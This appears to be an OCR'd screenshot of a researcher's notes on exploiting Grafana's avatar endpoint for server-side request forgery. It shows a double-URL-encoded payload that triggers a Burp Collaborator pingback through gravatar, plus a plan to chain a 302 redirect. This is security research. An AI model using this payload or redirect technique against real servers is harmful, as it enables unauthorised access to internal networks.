
Okay, after a bit of digging I now have a pingback!
http://localhost:3000/avatar/1234%3fd%3
dhttps%3a%252f%252f7emskwivw6xyffihd0i9
ljvbz25utj.burpcollaborator.net%252fsav
atar.png
The trick was to double URL encode the slashes. Pretty
cool! But this pingback is coming from gravatar, not
grafana. I need to get past the gravatar filter in the first
case. I guess this means setting up a server to respond
on the first request with specific headers such as content-
type, and then on the second request give a 302 redirect.